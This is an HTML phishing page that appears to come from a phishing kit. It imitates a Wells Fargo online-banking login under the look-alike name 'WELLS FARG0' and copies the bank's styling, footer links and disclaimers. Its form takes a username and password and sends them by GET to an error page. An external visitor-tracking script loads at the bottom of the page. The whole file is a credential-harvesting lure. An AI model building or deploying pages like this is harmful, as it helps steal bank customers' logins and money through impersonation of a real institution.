
<file: 1.only log in/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://fonts.cdnfonts.com/css/georgia-2" rel="stylesheet">
<title>WELLS FARG0 Login</title>
<style>
    body {
        margin: 0;
        font-family: Arial, sans-serif;
        background: url('./assets/wp.jpg') no-repeat center center;
        background-size: cover;
    }

    .header {
        background-color: #d32f2f;
        color: white;
        padding: 20px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }

    .header a {
        color: white;
        text-decoration: none;
        margin-left: 15px;
        font-size: 16px;
    }

    .login-container {
        background-color: white;
        padding: 20px;
        text-align: center;
        border-radius: 12px;
        box-shadow: 0 0 16px 0 rgba(59, 51, 49, .15);
        margin: 64px auto 54px;
        max-width: 870px;
        width: 90%;
        font-size: 15px;
    }

    .login-container h1 {
        margin-bottom: 20px;
        color: #000;
        font-size: 28px;
        font-weight: 300;
    }

    .login-container input {
        width: 46%;
        padding: 18px;
        margin: 10px 0;
        border: 2px solid #ccc;
        border-radius: 20px;
        font-size: 18px;
        font-weight: 500;
    }

    .login-container input[type="checkbox"] {
        width: auto;
        margin-right: 5px;
    }

    .login-container button {
        padding: 12px 15px;
        background-color: #d71e28;
        border: 1px solid #d71e28;
        border-radius: 24px;
        color: #fff;
        cursor: pointer;
        font-size: 1rem;
        font-weight: 600;
        width: 30%;
        min-width: 160px;
    }

    .login-container button:disabled {
        background-color: #e2dede;
        border: 1px solid #e2dede;
        color: #b5adad;
        cursor: default;
    }

    .footer {
        text-align: center;
        margin-top: 20px;
        font-size: 14px;
    }

    .footer p {
        margin: 5px 0;
    }

    .footer a {
        color: #d32f2f;
        text-decoration: none;
    }

    .investment-info {
        background-color: #fff;
        margin: 38px auto;
        max-width: 860px;
        border: 1px solid #ccc;
        font-size: 16px;
        padding: 20px;
        border-radius: 12px;
        box-shadow: 0 0 16px 0 rgba(59, 51, 49, .15);
    }

    .Links__links___Nld90 {
        display: flex;
        flex-wrap: wrap;
        list-style: none;
        margin: 0 auto;
        padding: 0;
        gap: 5px;
        justify-content: center;
    }

    .Links__links___Nld90 li {
        display: inline-block;
        margin: 0;
    }

    .Links__links___Nld90 li a {
        color: #000;
        font-size: 15px;
        text-decoration: none;
    }

    footer {
        background-color: #f4f0ed;
        border-top: 1px solid #b5adad;
        font-size: .8125rem;
        padding: 32px 24px 24px;
    }

    /* Mobile responsiveness */
    @media (max-width: 768px) {
        body {
            background: #f0f0f0; /* grey background for mobile */
        }

        .login-container input {
            width: 90%;
            font-size: 16px;
        }

        .login-container button {
            width: 90%;
        }

        .header {
            flex-direction: column;
            text-align: center;
        }

        .header div {
            margin-top: 10px;
        }

        .investment-info {
            width: 90%;
            padding: 15px;
        }
    }
</style>
</head>
<body>
    <div class="header">
        <span style="font-size: 28px;">WELLS FARG0</span>
        <div>
            <a href="#">Enroll</a>
            <a href="#">Customer Service</a>
            <a href="#">ATMs/Locations</a>
            <a href="#">Español</a>
        </div>
    </div>

    <div class="login-container">
        <h1>Good evening</h1>
        <!-- Form so Enter and click both work -->
        <form action="error.html" method="GET">
            <input type="text" placeholder="Username" name="username" required><br>
            <input type="password" placeholder="Password" name="password" required><br>
            <div style="width: 70%; font-size: 16px; margin: auto; text-align: left;">
                <input type="checkbox" id="save-username" name="save-username">
                <label for="save-username">Save username</label>
            </div>
            <button type="submit">Log on</button>
        </form>
        <div class="footer">
            <a href="#">Forgot username or password?</a>
        </div>
    </div>

    <div class="investment-info">
        <p><b>Investment and Insurance Products are:</b></p>
        <ul>
            <li>Not Insured by the FDIC or Any Federal Government Agency</li>
            <li>Not a Deposit or Other Obligation of, or Guaranteed by, the Bank or Any Bank Affiliate</li>
            <li>Subject to Investment Risks, Including Possible Loss of the Principal Amount Invested</li>
        </ul>
    </div>

    <footer>
        <ul class="Links__links___Nld90">
            <li><a href="#"><span>About WELLS FARG0 |</span></a></li>
            <li><a href="#"><span>Online Access Agreement |</span></a></li>
            <li><a href="#"><span>Privacy, Cookies, Security & Legal |</span></a></li>
            <li><a href="#"><span>Do not sell or share my personal information |</span></a></li>
            <li><a href="#"><span>Notice of Data Collection |</span></a></li>
            <li><a href="#"><span>Report Email Fraud |</span></a></li>
            <li><a href="#"><span>Security Center |</span></a></li>
            <li><a href="#"><span>Sitemap |</span></a></li>
            <li><a href="#"><span>Give Us Feedback |</span></a></li>
        </ul>
        <p style="text-align: center;">© 1999 - 2024 WELLS FARG0. All rights reserved. NMLSR ID 399801</p>
    </footer>

<!-- begin code v 7.0 -->
<span id="wts2201680"></span>
<script>var wts=document.createElement('script');wts.async=true;
wts.src='https://app.ardalio.com/wts7.js';document.head.appendChild(wts);
wts.onload = function(){ wtsl7(2201680,1); };
</script><noscript><img src="https://app.ardalio.com/7/1/2201680.png"></noscript>
<!-- end code v 7.0 -->
</body>
</html>
</file>
